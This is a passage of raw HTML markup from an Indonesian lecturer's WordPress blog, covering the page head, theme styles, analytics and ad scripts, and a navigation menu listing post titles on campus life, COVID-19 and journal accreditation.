<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://nazroel.id/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nazroel.id/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nazroel.id/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://nazroel.id/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://nazroel.id/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://nazroel.id/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https://nazroel.id/wp-admin/admin-ajax.php","post_id":"11206"};
//# sourceURL=tie-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://nazroel.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nazroel.id/wp-json/wp/v2/posts/11206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nazroel.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nazroel.id/?p=11206' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-87810176-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87810176-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87810176-1');
</script>

	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="http://nazroel.id/wp-content/uploads/2015/06/cropped-cropped-2014-06-21-17-14-4422.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://nazroel.id/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://nazroel.id/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://nazroel.id/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://nazroel.id/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://nazroel.id/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
.logo h1 a, .logo h2 a{
	font-size : 20px;
	font-weight: bold;
}
.logo span{
	font-size : 14px;
	font-weight: normal;
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #d6640d;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#d6640d;
}

::-webkit-scrollbar-thumb{
	background-color:#d6640d !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #d6640d;
}

.search-block:after {
	border-right-color:#d6640d;
}

body.rtl .search-block:after {
	border-left-color:#d6640d;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #d6640d;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #d6640d;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #d6640d;
	border-color: #d6640d;
}

#order_review,
#order_review_heading {
	border-color: #d6640d;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/nazroel.id\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/nazroel.id\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='jetpack_display_posts_widget-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/wordpress-post-widget/style.css' type='text/css' media='all' />
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-11206 single-format-standard wp-custom-logo wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://nazroel.id/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://nazroel.id/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/nasrulwathoni/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/nazroel" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/nazroelwathoni" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/nazroelwathoni/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-11957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11957"><a href="https://nazroel.id/buku-tamu/">Profil</a></li>
<li id="menu-item-11955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11955"><a href="https://nazroel.id/sitemap/">Sitemap</a></li>
<li id="menu-item-11956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11956"><a href="https://nazroel.id/teman-blogger/">Teman Blogger</a></li>
<li id="menu-item-11954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11954"><a href="https://nazroel.id/contact-us-2/">Contact Me</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://nazroel.id/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://nazroel.id/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/nasrulwathoni/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/nazroel" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/nazroelwathoni" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/nazroelwathoni/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:8px; margin-bottom:4px;">
			<h2>								<a title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi" href="https://nazroel.id/">
					<img src="http://nazroel.id/wp-content/uploads/2016/11/logo-nazroel-web.jpg" alt="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi"  /><strong>Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi Mengulas keseharian dengan berbagi informasi bermanfaat</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8037377632193004",
          enable_page_level_ads: true
     });
</script>
</body>				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main" class="menu"><li id="menu-item-11947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11947"><a href="https://nazroel.id/">Home</a></li>
<li id="menu-item-11949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11949 mega-menu mega-cat "><a href="https://nazroel.id/category/catatan-harian/">Catatan Harian</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-11949-5">Indonesia</a></li><li><a href="#mega-cat-11949-6">Jepang</a></li><li><a href="#mega-cat-11949-3454">Mailing Time</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-11949-5" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/01/J-twister.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad">Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 3, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2022/10/25/terimakasih-unpad-admedika-biaya-operasi-laparoskopi-usus-buntu-ditanggung-semua/" title="Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2022/10/IMG_20221025_065845_859.webp?resize=310%2C165&ssl=1" width="310" height="165" alt="Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2022/10/25/terimakasih-unpad-admedika-biaya-operasi-laparoskopi-usus-buntu-ditanggung-semua/" title="Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua">Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 25, 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2022/09/25/serunya-healing-edu-wisata-propolis-di-kebun-efi-medan/" title="Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2022/09/IMG_20220925_060913_606.webp?resize=310%2C165&ssl=1" width="310" height="165" alt="Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2022/09/25/serunya-healing-edu-wisata-propolis-di-kebun-efi-medan/" title="Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara">Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 25, 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2021/01/23/bismillah-masuk-nominasi-profesor-termuda-di-unpad/" title="Bismillah, Masuk Nominasi Profesor Termuda di Unpad"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2021/01/young-professor-scientist-character-with-chalkboard-classroom_133260-227.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Bismillah, Masuk Nominasi Profesor Termuda di Unpad" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2021/01/23/bismillah-masuk-nominasi-profesor-termuda-di-unpad/" title="Bismillah, Masuk Nominasi Profesor Termuda di Unpad">Bismillah, Masuk Nominasi Profesor Termuda di Unpad</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 23, 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-11949-6" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/03/01/pernyataan-lengkap-pm-abe-terkait-wabah-covid-19-di-jepang/" title="Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/03/abe.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/03/01/pernyataan-lengkap-pm-abe-terkait-wabah-covid-19-di-jepang/" title="Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang">Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 1, 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/06/23/cara-syarat-jadwal-dan-harga-mengirim-barang-jumlah-besar-dari-jepang-menggunakan-kontainer/" title="Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/03/vakum.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/06/23/cara-syarat-jadwal-dan-harga-mengirim-barang-jumlah-besar-dari-jepang-menggunakan-kontainer/" title="Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer">Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>June 23, 2018</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/03/12/boneka-stitch-saksi-bisu-yang-setia-menemani-akhirnya-harus-dibuang/" title="Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/03/wp-image-731422939jpg.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/03/12/boneka-stitch-saksi-bisu-yang-setia-menemani-akhirnya-harus-dibuang/" title="Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!">Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 12, 2017</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_none"><a class="mega-menu-link" href="https://nazroel.id/2017/02/13/cara-dokter-di-jepang-memberikan-antibiotik-dan-antivirus/" title="Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/02/antibiotik.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/02/13/cara-dokter-di-jepang-memberikan-antibiotik-dan-antivirus/" title="Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus">Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>February 13, 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-11949-3454" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/07/02/mengenal-tingkatan-akreditasi-sinta-jurnal-untuk-kenaikan-jabatan-fungsional-dosen/" title="Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/07/sinta1.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/07/02/mengenal-tingkatan-akreditasi-sinta-jurnal-untuk-kenaikan-jabatan-fungsional-dosen/" title="Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)">Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>July 2, 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2019/01/25/nilai-angka-kredit-level-jurnal-nasional-akreditasi-sinta-untuk-kenaikan-jafung/" title="Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/06/Screenshot_20180625-021348.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2019/01/25/nilai-angka-kredit-level-jurnal-nasional-akreditasi-sinta-untuk-kenaikan-jafung/" title="Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung">Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 25, 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/11/24/daftar-jurnal-internasional-ber-impact-factor-terindeks-thomson-reuters-tahun-2018/" title="Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/11/thomson-reuters.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/11/24/daftar-jurnal-internasional-ber-impact-factor-terindeks-thomson-reuters-tahun-2018/" title="Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018">Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 24, 2018</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/04/08/saya-ingin-publikasi-di-jurnal-terindex-scopus-bagaimana-caranya/" title="Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/12/Screenshot_20171202-195449.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/04/08/saya-ingin-publikasi-di-jurnal-terindex-scopus-bagaimana-caranya/" title="Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?">Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>April 8, 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963 mega-menu mega-recent-featured "><a href="https://nazroel.id/category/edukasi/">Edukasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/10/21/aktivitas-air-aw-parameter-mutu-penting-untuk-produk-farmasi/" title="“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/figure_1.png?resize=660%2C330&ssl=1" width="660" height="330" alt="“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/10/21/aktivitas-air-aw-parameter-mutu-penting-untuk-produk-farmasi/" title="“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi">“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>October 21, 2023</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/12/16/mengenal-bedanya-rapid-antibodi-swab-antigen-dan-swab-pcr-covid-19/" title="Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/12/mufid-majnun-oI20ehIGNd4-unsplash.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/12/16/mengenal-bedanya-rapid-antibodi-swab-antigen-dan-swab-pcr-covid-19/" title="Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19">Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/12/06/covid-19-sudah-singgah-di-teras-rumah-kita/" title="COVID-19 Sudah Singgah di Teras Rumah Kita"><img 